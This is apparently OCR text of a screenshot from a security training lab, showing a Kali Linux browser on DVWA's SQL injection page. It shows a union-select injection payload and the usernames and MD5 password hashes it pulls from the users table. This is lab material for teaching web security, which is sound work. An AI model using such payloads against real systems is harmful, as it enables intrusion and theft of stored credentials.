 Home
vsphereteaching-direct.acem....
EH21-Kal-16301173
EH21-Met-16301173
Damn Vulnerable Web A...
kali@kali: ~
08:06 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=s'+union+select+user%2C+password+from+us
90%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: s' union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: s' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: s' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: s' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: s' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7